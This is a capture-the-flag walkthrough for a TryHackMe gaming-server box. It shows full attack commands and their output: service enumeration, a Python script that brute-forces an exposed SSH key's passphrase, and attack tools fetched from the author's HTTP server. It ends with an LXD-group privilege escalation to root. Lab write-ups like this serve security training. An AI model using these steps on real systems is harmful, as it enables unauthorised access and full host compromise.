Writeup author : Hicham Terkiba (@IOBreaker)
Try Hack Me – Box Description :
Can you gain access to this gaming server built by amateurs with no experience of web development and take advantage of the deployment system.
Sometime you can see a “…..” in place of characters, this is done to avoid ‘flag’ information disclosure
As usual we start by some ports and services discovery using rustscan or directly nmap (as you like)
$ rustscan 10.10.117.105 --ulimit 5000
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
Faster Nmap scanning with Rust.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] Automatically increasing ulimit value to 5000.
Open 10.10.96.105:22
Open 10.10.96.105:80
[~] Starting Nmap
[>] The Nmap command to be run is nmap -vvv -p 22,80 10.10.117.105
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-31 15:37 CEST
Initiating Ping Scan at 15:37
Scanning 10.10.117.105 [2 ports]
Completed Ping Scan at 15:37, 0.42s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 15:37
Completed Parallel DNS resolution of 1 host. at 15:37, 0.02s elapsed
DNS resolution of 1 IPs took 0.02s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 15:37
Scanning 10.10.117.105 [2 ports]
Discovered open port 80/tcp on 10.10.117.105
Discovered open port 22/tcp on 10.10.117.105
Completed Connect Scan at 15:37, 0.06s elapsed (2 total ports)
Nmap scan report for 10.10.117.105
Host is up, received syn-ack (0.34s latency).
Scanned at 2020-08-31 15:37:21 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.55 secondsTwo interesting port are open
- 22/tcp open ssh
- 80/tcp open http
Let’s fire nikto and see what kind of information disclosure we can get from it
$ nikto -h 10.10.117.105
- Nikto v2.1.5
---------------------------------------------------------------------------
+ Target IP: 10.10.117.105
+ Target Hostname: 10.10.117.105
+ Target Port: 80
+ Start Time: 2020-08-31 15:46:03 (GMT2)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ Server leaks inodes via ETags, header found with file /, fields: 0xaca 0x59e40b71bc7ab
+ The anti-clickjacking X-Frame-Options header is not present.
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ File/dir '/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 1 entry which should be manually viewed.
+ Allowed HTTP Methods: HEAD, GET, POST, OPTIONS
+ OSVDB-3268: /secret/: Directory indexing found.
+ OSVDB-3092: /secret/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ 6544 items checked: 0 error(s) and 8 item(s) reported on remote host
+ End Time: 2020-08-31 15:49:54 (GMT2) (231 seconds)
---------------------------------------------------------------------------
+ 1 host(s) testedHumm, robot.txt is often interesting
$ curl http://10.10.117.105/robots.txt
user-agent: *
Allow: /
/uploads/Ok we have for the moment 2 interesting directories to investigate
- /uploads
- /secret
Let’s see it gobuster can give us more useful information (adding some file extensions search)
$ gobuster -w /usr/share/dirb/wordlists/common.txt -x php,html,txt,pdf -u 10.10.117.105
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.117.105/
[+] Threads : 10
[+] Wordlist : /usr/share/dirb/wordlists/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php,html,txt,pdf
[+] Timeout : 10s
=====================================================
2020/08/31 15:47:35 Starting gobuster
=====================================================
/about.php (Status: 200)
/about.html (Status: 200)
/index.html (Status: 200)
/index.html (Status: 200)
/robots.txt (Status: 200)
/robots.txt (Status: 200)
/secret (Status: 301)
/uploads (Status: 301)
=====================================================
2020/08/31 15:49:00 Finished
=====================================================No more info, good, let’s see what we can get from /secret and /uploads

wget is our friend 🙂
$ wget http://10.10.117.105/secret/secretKey
--2020-09-01 19:29:46-- http://10.10.117.105/secret/secretKey
Connecting to 10.10.117.105:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1766 (1,7K)
Saving to: ‘secretKey’
secretKey.1 100%[==========================================================================================>] 1,72K --.-KB/s in 0s
2020-09-01 19:29:46 (139 MB/s) - ‘secretKey’ saved [1766/1766]Ok, we have an rsa encrypted key, we should try to make an ssh connexion with it
$ cat secretKey
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,82823EE792E75948EE2DE731AF1A0547
T7+F+3ilm5FcFZx24mnrugMY455vI461ziMb4NYk9YJV5uwcrx4QflP2Q2Vk8phx
H4P+PLb79nCc0SrBOPBlB0V3pjLJbf2hKbZazFLtq4FjZq66aLLIr2dRw74MzHSM
FznFI7jsxYFwPUqZtkz5sTcX1afch+IU5/Id4zTTsCO8qqs6qv5QkMXVGs77F2kS
...
9zlECjERSysbUKYccnFknB1DwuJExD/erGRiLBYOGuMatc+EoagKkGpSZm4FtcIO
IrwxeyChI32vJs9W93PUqHMgCJGXEpY7/INMUQahDf3wnlVhBC10UWH9piIOupNN
SkjSbrIxOgWJhIcpE9BLVUE4ndAMi3t05MY1U0ko7/vvhzndeZcWhVJ3SdcIAx4g
....
w7uYJFhjijw8tw8WwaPHHQeYtHgrtwhmC/gLj1gxAq532QAgmXGoazXd3IeFRtGB
6+HLDl8VRDz1/4iZhafDC2gihKeWOjmLh83QqKwa4s1XIB6BKPZS/OgyM4RMnN3u
Zmv1rDPL+0yzt6A5BHENXfkNfFWRWQxvKtiGlSLmywPP5OHnv0mzb16QG0Es1FPl
xhVyHt/WKlaVZfTdrJneTn8Uu3vZ82MFf+evbdMPZMx9Xc3Ix7/hFeIxCdoMN4i6
8BoZFQBcoJaOufnLkTC0hHxN7T/t/QvcaIsWSFWdgwwnYFaJncHeEj7d1hnmsAii
b79Dfy384/lnjZMtX1NXIEghzQj5ga8TFnHe8umDNx5Cq5GpYN1BUtfWFYqtkGcn
....
wTqOP0XWjqufWNEIXXIpwXFctpZaEQcC40LpbBGTDiVWTQyx8AuI6YOfIt+k64fG
rtfjWPVv3yGOJmiqQOa8/pDGgtNPgnJmFFrBy2d37KzSoNpTlXmeT/drkeTaP6YW
RTz8Ieg+fmVtsgQelZQ44mhy0vE48o92Kxj3uAB6jZp8jxgACpcNBt3isg7H/dq6
oYiTtCJrL3IctTrEuBW8gE37UbSRqTuj9Foy+ynGmNPx5HQeC5aO/GoeSH0FelTk
....
99x7Dh8YXnj1As2gY+MMQHVuvCpnwRR7XLmK8Fj3TZU+WHK5P6W5fLK7u3MVt1eq
Ezf26lghbnEUn17KKu+VQ6EdIPL150HSks5V+2fC8JTQ1fl3rI9vowPPuC8aNj+Q
Qu5m65A5Urmr8Y01/Wjqn2wC7upxzt6hNBIMbcNrndZkg80feKZ8RD7wE7Exll2h
v3SBMMCT5ZrBFq54ia0ohThQ8hklPqYhdSebkQtU5HPYh+EL/vU1L9PfGv0zipst
gbLFOSPp+GmklnRpihaXaGYXsoKfXvAxGCVIhbaWLAp5AybIiXHyBWsbhbSRMK+P
-----END RSA PRIVATE KEY-----
$ wget http://10.10.117.105/uploads/dict.lst
--2020-09-01 19:33:56-- http://10.10.117.105/uploads/dict.lst
Connecting to 10.10.117.105:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2006 (2,0K)
Saving to: ‘dict.lst’
dict.lst.1 100%[==========================================================================================>] 1,96K --.-KB/s in 0s
2020-09-01 19:33:56 (144 MB/s) - ‘dict.lst’ saved [2006/2006]$ tail -10 dict.lst
1qaz2wsx
dragon
master
monkey
letmein
login
princess
solo
qwertyuiop
starwars$ wc -l dict.lst
222 dict.lstOk we have a secret key, we have a dict file, we are still missing a user name.
Let’s continue doing some recon on web pages and display page source of each one

In the source of the index page we can see a comment asking user john to add some actual content to the site
Let’s test this user with the previous key
$ ssh -i secretKey john@10.10.117.105
The authenticity of host '10.10.117.105 (10.10.117.105)' can't be established.
ECDSA key fingerprint is SHA256:LO5bYqjXqLnB39jxUzFMiOaZ1YnyFGGXUmf1edL6R9o.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.117.105' (ECDSA) to the list of known hosts.
Enter passphrase for key 'secretKey': Ok, the key is protected with a passphrase and we know that we found a dict file with a lot of ‘perhaps’ password, let’s write a simple python script to test all those password from dict file against the secretkey
$ cat crackRSAKey.py
import paramiko
import argparse
parser = argparse.ArgumentParser()
parser.add_argument('--key', '-k', help='The key file', required=True)
parser.add_argument('--wordlist', '-w', help='The wordlist file', required=True)
parser.add_argument('--verbose', '-v', action="store_true", help='Activate verbose mode', required=False)
args = parser.parse_args()
with open(args.wordlist, 'r') as w:
for secret in w:
secret = secret.strip()
try:
key = paramiko.RSAKey.from_private_key_file(args.key, secret )
print(f'✓ -> {secret}')
exit(0)
except:
if args.verbose:
print(f'✗ -> {secret}')Test time
$ python3 crackRSAKey.py --wordlist dict.lst --key secretKey
✓ -> ...ThePassPhrase...Perfect we have our passphrase
$ ssh -i secretKey john@10.10.117.105
Enter passphrase for key 'secretKey':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-76-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Sep 1 17:38:52 UTC 2020
System load: 0.0 Processes: 96
Usage of /: 41.1% of 9.78GB Users logged in: 0
Memory usage: 32% IP address for eth0: 10.10.117.105
Swap usage: 0%
0 packages can be updated.
0 updates are security updates.
Last login: Mon Jul 27 20:17:26 2020 from 10.8.5.10
john@exploitable:~$ Now we are in as john
john@exploitable:~$ ll
total 60
drwxr-xr-x 8 john john 4096 Jul 27 20:24 ./
drwxr-xr-x 3 root root 4096 Feb 5 2020 ../
lrwxrwxrwx 1 john john 9 Jul 27 20:24 .bash_history -> /dev/null
-rw-r--r-- 1 john john 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 john john 3771 Apr 4 2018 .bashrc
drwx------ 2 john john 4096 Feb 5 2020 .cache/
drwxr-x--- 3 john john 4096 Jul 27 20:15 .config/
drwx------ 3 john john 4096 Feb 5 2020 .gnupg/
drwxrwxr-x 3 john john 4096 Jul 27 20:13 .local/
-rw-r--r-- 1 john john 807 Apr 4 2018 .profile
drwx------ 2 john john 4096 Feb 5 2020 .ssh/
-rw-r--r-- 1 john john 0 Feb 5 2020 .sudo_as_admin_successful
drwxr-xr-x 2 root root 4096 Feb 5 2020 .vim/
-rw------- 1 root root 12070 Jul 27 20:21 .viminfo
-rw-rw-r-- 1 john john 33 Feb 5 2020 user.txt
john@exploitable:~$ cat user.txt
a5c...................e7eBoom, we get the user flag, let’s check how we can do privesc from john
To speed up the process, I will upload linpeas.sh to the machine and fire it up, but before, i have to get my vpn ip
$ ip a s tun0
9: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 100
link/none
inet 10.9.xx.yy/16 brd 10.9.255.255 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::9657:275d:8291:9277/64 scope link stable-privacy
valid_lft forever preferred_lft forever- On my machine
$ ll linpeas.sh
rwxr-xr-x 1 501 dialout 237 KiB Tue Sep 1 07:48:17 2020 linpeas.sh
$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.117.105 - - [01/Sep/2020 19:42:25] "GET /linpeas.sh HTTP/1.1" 200 -- On Game Server machine
john@exploitable:~$ cd /dev/shm
john@exploitable:/dev/shm$ wget http://10.9.80.49:8000/linpeas.sh
--2020-09-01 17:42:25-- http://10.9.80.49:8000/linpeas.sh
Connecting to 10.9.80.49:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 243613 (238K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=========================================================================================>] 237.90K 1.35MB/s in 0.2s
2020-09-01 17:42:25 (1.35 MB/s) - ‘linpeas.sh’ saved [243613/243613]
john@exploitable:/dev/shm$ chmod u+x linpeas.sh
john@exploitable:/dev/shm$ ll linpeas.sh
-rwxrw-r-- 1 john john 243613 Sep 1 05:48 linpeas.sh*Now we can fire up linpeas.sh and check interesting parts of its output

We are on an ubuntu-18.04.1 and we have john as a member of lxd group, this is our privEsc entry point (for more info you can ready this article about LXD PrivEsc)
Let’s do some google search
Ok let’s dive into this exploit-db CVE

Ok, we have to follow those 4 steps to perhaps get the privEsc we are looking for
Let’s first copy the exploit script and save it into our machine as lxdExploit.sh
$ vim lxdExploit.sh
$ tail -20 lxdExploit.sh
lxc stop privesc && lxc delete privesc && lxc image delete alpine
echo " [√]"
}
set -o nounset
set -o errexit
declare -i parameter_enable=0; while getopts ":f:h:" arg; do
case $arg in
f) filename=$OPTARG && let parameter_enable+=1;;
h) helpPanel;;
esac
done
if [ $parameter_enable -ne 1 ]; then
helpPanel
else
createContainer
fi- Step 1 : Download build-alpine (store it into your /tmp directory)
$ wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
--2020-09-01 19:52:41-- https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.120.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.120.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7498 (7,3K) [text/plain]
Saving to: ‘build-alpine.1’
build-alpine.1 100%[========================================================================================================================================>] 7,32K --.-KB/s in 0,002s
2020-09-01 19:52:42 (4,15 MB/s) - ‘build-alpine’ saved [7498/7498]- Step 2 : Build the container
change the user to root and copy build-alpine into /tmp
root@prime:/tmp# ./build-alpine
Determining the latest release... v3.12
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.12/main/x86_64
Downloading alpine-mirrors-3.5.10-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Downloading alpine-keys-2.2-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Downloading apk-tools-static-2.10.5-r1.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
alpine-devel@lists.alpinelinux.org-4a6a0840.rsa.pub: OK
Verified OK
Selecting mirror http://dl-8.alpinelinux.org/alpine/v3.12/main
fetch http://dl-8.alpinelinux.org/alpine/v3.12/main/x86_64/APKINDEX.tar.gz
(1/19) Installing musl (1.1.24-r9)
(2/19) Installing busybox (1.31.1-r19)
Executing busybox-1.31.1-r19.post-install
(3/19) Installing alpine-baselayout (3.2.0-r7)
Executing alpine-baselayout-3.2.0-r7.pre-install
Executing alpine-baselayout-3.2.0-r7.post-install
(4/19) Installing openrc (0.42.1-r11)
Executing openrc-0.42.1-r11.post-install
(5/19) Installing alpine-conf (3.9.0-r1)
(6/19) Installing libcrypto1.1 (1.1.1g-r0)
(7/19) Installing libssl1.1 (1.1.1g-r0)
(8/19) Installing ca-certificates-bundle (20191127-r4)
(9/19) Installing libtls-standalone (2.9.1-r1)
(10/19) Installing ssl_client (1.31.1-r19)
(11/19) Installing zlib (1.2.11-r3)
(12/19) Installing apk-tools (2.10.5-r1)
(13/19) Installing busybox-suid (1.31.1-r19)
(14/19) Installing busybox-initscripts (3.2-r2)
Executing busybox-initscripts-3.2-r2.post-install
(15/19) Installing scanelf (1.2.6-r0)
(16/19) Installing musl-utils (1.1.24-r9)
(17/19) Installing libc-utils (0.7.2-r3)
(18/19) Installing alpine-keys (2.2-r0)
(19/19) Installing alpine-base (3.12.0-r0)
Executing busybox-1.31.1-r19.trigger
OK: 8 MiB in 19 packages
root@prime:/tmp# Great !
root@prime:/tmp# ll alpine-v3.12-x86_64-20200901_1955.tar.gz
-rw-r--r-- 1 root root 3199601 sept. 1 19:55 alpine-v3.12-x86_64-20200901_1955.tar.gzNow we have to upload the container and the lxdExploit.sh script into the Game Server machine
- On my machine
root@prime:/tmp# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.117.105 - - [01/Sep/2020 19:57:40] "GET /alpine-v3.12-x86_64-20200901_1955.tar.gz HTTP/1.1" 200 -
10.10.117.105 - - [01/Sep/2020 19:57:54] "GET /lxdExploit.sh HTTP/1.1" 200 -- On Game Server machine
john@exploitable:/dev/shm$ wget http://10.9.80.49:8000/alpine-v3.12-x86_64-20200901_1955.tar.gz
--2020-09-01 17:57:41-- http://10.9.80.49:8000/alpine-v3.12-x86_64-20200901_1955.tar.gz
Connecting to 10.9.80.49:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3199601 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20200901_1955.tar.gz’
alpine-v3.12-x86_64-20200901_1955.tar.gz 100%[=============================================================================>] 3.05M 2.01MB/s in 1.5s
2020-09-01 17:57:42 (2.01 MB/s) - ‘alpine-v3.12-x86_64-20200901_1955.tar.gz’ saved [3199601/3199601]
john@exploitable:/dev/shm$ wget http://10.9.80.49:8000/lxdExploit.sh
--2020-09-01 17:57:54-- http://10.9.80.49:8000/lxdExploit.sh
Connecting to 10.9.80.49:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1453 (1.4K) [text/x-sh]
Saving to: ‘lxdExploit.sh’
lxdExploit.sh 100%[=============================================================================>] 1.42K --.-KB/s in 0s
2020-09-01 17:57:54 (248 MB/s) - ‘lxdExploit.sh’ saved [1453/1453]
john@exploitable:/dev/shm$ - Starting the Attack
if the attack is successful, we have to move to /mnt/root in the container to see the host machine file and access it as root
john@exploitable:/dev/shm$ chmod u+x lxdExploit.shjohn@exploitable:/dev/shm$ ./lxdExploit.sh -f alpine-v3.12-x86_64-20200901_1955.tar.gz
Image imported with fingerprint: d05934f9f6d3ffe6d3a2e8e7ba814b64e4007b0d9f1e405a39bdb0365db65ca2
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| alpine | d05934f9f6d3 | no | alpine v3.12 (20200901_19:55) | x86_64 | 3.05MB | Sep 1, 2020 at 5:59pm (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/root/
/mnt/root/root # ls -l
total 4
-rw-r--r-- 1 root root 33 Feb 5 2020 root.txt
/mnt/root/root # cat root.txt
2e3..........................8fcBoom, we are root and we can now get the root flag
/mnt/root/root # exit
[*] Removing container... [√]
john@exploitable:/dev/shm$ Enjoy 😉